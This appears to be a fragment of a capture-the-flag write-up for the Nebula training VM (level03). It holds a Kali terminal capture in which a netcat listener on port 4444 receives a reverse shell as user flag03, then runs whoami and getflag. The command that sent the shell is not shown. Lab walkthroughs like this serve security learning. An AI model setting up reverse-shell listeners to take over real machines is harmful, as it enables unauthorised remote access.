 ┌──(kali㉿kali)-[~]
└─$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [192.168.61.161] from (UNKNOWN) [192.168.61.35] 38696
bash: no job control in this shell
flag03@nebula:~$ whoami
whoami
flag03
flag03@nebula:~$ getflag
getflag
You have successfully executed getflag on a target account
flag03@nebula:~$